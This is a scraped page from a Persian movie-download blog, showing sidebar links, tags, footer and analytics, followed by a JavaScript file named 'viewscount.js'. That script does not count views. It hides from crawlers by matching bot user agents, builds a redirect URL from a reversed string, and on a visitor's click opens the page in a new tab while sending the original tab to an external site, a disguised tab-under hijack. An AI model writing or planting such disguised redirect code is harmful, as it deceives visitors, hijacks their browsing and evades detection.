<a alt="دانلود فصل دوم شهرزاد با کیفت عالی" href="http://download-best-movies.loxtarin.com/post/1074/دانلود فصل دوم شهرزاد با کیفت عالی" title=" بازدید : 39591" /> دانلود فصل دوم شهرزاد با کیفت عالی</a><br/>

<a alt="دانلود فیلم رگ خواب" href="http://download-best-movies.loxtarin.com/post/797/دانلود فیلم رگ خواب" title=" بازدید : 17442" /> دانلود فیلم رگ خواب</a><br/>

<a alt="دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" href="http://download-best-movies.loxtarin.com/post/874/دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" title=" بازدید : 16232" /> دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد</a><br/>

<a alt="دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" href="http://download-best-movies.loxtarin.com/post/875/دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" title=" بازدید : 15483" /> دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد</a><br/>

<a alt="دانلود فیلم گیتا" href="http://download-best-movies.loxtarin.com/post/251/دانلود فیلم گیتا" title=" بازدید : 15319" /> دانلود فیلم گیتا</a><br/>

<a alt="دانلود فیلم اکسیدان لورفته پرده ای" href="http://download-best-movies.loxtarin.com/post/1290/دانلود فیلم اکسیدان لورفته پرده ای" title=" بازدید : 15287" /> دانلود فیلم اکسیدان لورفته پرده ای</a><br/>

<a alt="دانلود تمام آهنگ های فصل دوم شهرزاد" href="http://download-best-movies.loxtarin.com/post/1177/دانلود تمام آهنگ های فصل دوم شهرزاد" title=" بازدید : 13886" /> دانلود تمام آهنگ های فصل دوم شهرزاد</a><br/>

<a alt="دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" href="http://download-best-movies.loxtarin.com/post/94/دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف" title=" بازدید : 13533" /> دانلود فیلم دستنوشته ها نمی سوزند از محمد رسول اف</a><br/>

</div></div>




<div class="side">
<h3 class="h3">مطالب تصادفی</h3>
<div class="context-side">
<a alt="دانلود فیلم عادت نمی کنیم" title="دانلود فیلم عادت نمی کنیم" href="http://download-best-movies.loxtarin.com/post/230/دانلود فیلم عادت نمی کنیم"> دانلود فیلم عادت نمی کنیم</a>
<a alt="دانلود فیلم سایه های موازی" title="دانلود فیلم سایه های موازی" href="http://download-best-movies.loxtarin.com/post/234/دانلود فیلم سایه های موازی"> دانلود فیلم سایه های موازی</a>
<a alt="دانلود سریال همسایه ها" title="دانلود سریال همسایه ها" href="http://download-best-movies.loxtarin.com/post/259/دانلود سریال همسایه ها"> دانلود سریال همسایه ها</a>
<a alt="دانلود فیلم آبجی" title="دانلود فیلم آبجی" href="http://download-best-movies.loxtarin.com/post/291/دانلود فیلم آبجی"> دانلود فیلم آبجی</a>
<a alt="دانلود قسمت 18 سریال 8 و نیم دقیقه" title="دانلود قسمت 18 سریال 8 و نیم دقیقه" href="http://download-best-movies.loxtarin.com/post/410/دانلود قسمت 18 سریال 8 و نیم دقیقه"> دانلود قسمت 18 سریال 8 و نیم دقیقه</a>
<a alt="دانلود کارتون فیلشاه" title="دانلود کارتون فیلشاه" href="http://download-best-movies.loxtarin.com/post/661/دانلود کارتون فیلشاه"> دانلود کارتون فیلشاه</a>
<a alt="دانلود فیلم فصل فراموشی فریبا" title="دانلود فیلم فصل فراموشی فریبا" href="http://download-best-movies.loxtarin.com/post/789/دانلود فیلم فصل فراموشی فریبا"> دانلود فیلم فصل فراموشی فریبا</a>
<a alt="دانلود دوبله فیلم روگ وان جنگ های ستاره ای 2016" title="دانلود دوبله فیلم روگ وان جنگ های ستاره ای 2016" href="http://download-best-movies.loxtarin.com/post/796/دانلود دوبله فیلم روگ وان جنگ های ستاره ای 2016"> دانلود دوبله فیلم روگ وان جنگ های ستاره ای 2016</a>
<a alt="دانلود فصل دوم سریال آسپرین" title="دانلود فصل دوم سریال آسپرین" href="http://download-best-movies.loxtarin.com/post/798/دانلود فصل دوم سریال آسپرین"> دانلود فصل دوم سریال آسپرین</a>
<a alt="دانلود قسمت 2 فصل 2 آسپرین" title="دانلود قسمت 2 فصل 2 آسپرین" href="http://download-best-movies.loxtarin.com/post/876/دانلود قسمت 2 فصل 2 آسپرین"> دانلود قسمت 2 فصل 2 آسپرین</a>

</div></div>







<div class="side">
<h3 class="h3">برچسب‌های وبلاگ</h3>
<div class="context-side">

<a href="http://download-best-movies.loxtarin.com/tag/ دانلود قسمت اول شهرزاد 2 /"> دانلود قسمت اول شهرزاد 2 </a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ بازیگران فصل دوم سریال شهرزاد/"> بازیگران فصل دوم سریال شهرزاد</a> <span dir="rtl">(9)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ فصل دوم شهرزاد کی پخش میشود /"> فصل دوم شهرزاد کی پخش میشود </a> <span dir="rtl">(8)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/دانلود قسمت اول فصل دوم سریال شهرزاد/">دانلود قسمت اول فصل دوم سریال شهرزاد</a> <span dir="rtl">(7)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/فصل دوم شهرزاد قسمت اول اپارات /">فصل دوم شهرزاد قسمت اول اپارات </a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ دانلود فصل اول شهرزاد/"> دانلود فصل اول شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ فصل دوم شهرزاد کی میاد/"> فصل دوم شهرزاد کی میاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ تاریخ پخش فصل دوم سریال شهرزاد/"> تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(6)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/ فصل دوم شهرزاد قسمت اول اپارات/"> فصل دوم شهرزاد قسمت اول اپارات</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/فصل دوم شهرزاد کی میاد /">فصل دوم شهرزاد کی میاد </a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/دانلود فصل اول شهرزاد/">دانلود فصل اول شهرزاد</a> <span dir="rtl">(4)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/دانلود رایگان فیلم ربوده شده/">دانلود رایگان فیلم ربوده شده</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/دانلود قسمت 1 فصل 2 سریال شهرزاد/">دانلود قسمت 1 فصل 2 سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/دانلود سریال/">دانلود سریال</a> <span dir="rtl">(3)</span> | 

<a href="http://download-best-movies.loxtarin.com/tag/تاریخ پخش فصل دوم سریال شهرزاد/">تاریخ پخش فصل دوم سریال شهرزاد</a> <span dir="rtl">(3)</span> | 

</div></div>











<div class="side">
<h3 class="h3">لینک دوستان</h3>
<div class="context-side">
 
<div class="Link"><a href="/link/807328/30797/http://www.cooldl.net/category/poem" target="_blank" title="" >عکس پروفایل عاشقانه</a></div>

<div class="Link"><a href="/link/807328/30786/https://www.instapaper.com/read/1269762150" target="_blank" title="" >دانلود فیلم خانه پدری</a></div>

<div class="Link"><a href="/link/807328/30614/http://www.cooldownload.ir/دانلود-فیلم-دختر-شیطان.html" target="_blank" title="" >دانلود فیلم دختر شیطان</a></div>

<div class="Link"><a href="/link/807328/30612/http://www.cooldownload.ir/دانلود-فصل-ششم-فرار-از-زندان.html" target="_blank" title="" >دانلود فصل ششم فرار از زندان</a></div>

<div class="Link"><a href="/link/807328/30301/http://cooldl.net/category/sries" target="_blank" title="" >دانلود سریال ایرانی</a></div>

<div class="Link"><a href="https://sharghico.ir" target="_blank" title="" >حمل خرده بار از چین</a></div>

<div class="Link"><a href="https://chinbeiran.ir" target="_blank" title="" >حمل و سفارش از چین به ایران</a></div>

<div class="Link"><a href="https://loxbazar.com" target="_blank" title="" >موس بیسیم شیشه ای</a></div>

<div class="Link"><a href="https://yekanser.ir/" target="_blank" title="" >یکانسر</a></div>

<div class="Link"><a href="https://iqmaq.ir/" target="_blank" title="" >آی کیو مگ</a></div>

<div class="Link"><a href="https://reyhoonmag.com/" target="_blank" title="" >ریحون مگ</a></div>

<div class="Link"><a href="https://omdegostar.com" target="_blank" title="" >خرید عمده شارژر موبایل</a></div>

<div class="Link"><a href="https://Cafetoon.ir" target="_blank" title="" >دانلود انیمیشن و کارتون جدید</a></div>

<div class="Link"><a href="https://Bammihan.ir" target="_blank" title="" >بام میهن</a></div>

<div class="Link"><a href="https://Didgahplus.ir" target="_blank" title="" >دیدگاه پلاس</a></div>

<div class="Link"><a href="https://Ayenehrooz.ir" target="_blank" title="" >آینه روز</a></div>


</div></div>









<!-- end sidebar-l -->

</div></div>
</div>

<div class="line"></div>


<div id="footer">
<div id="about">تمامی حقوق این وب سایت متعلق به <a href="http://download-best-movies.loxtarin.com" title="دانلود سریال جدید" target="_blank">دانلود سریال جدید</a> است. <span>||</span> سئو قالب <a href="http://seo-web.ir" title="سئو قالب" target="_blank">seo-web.ir</a></div>
</div>


</div>

<!-- end Footer -->




</body>
</html>









<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4579
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","11880","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
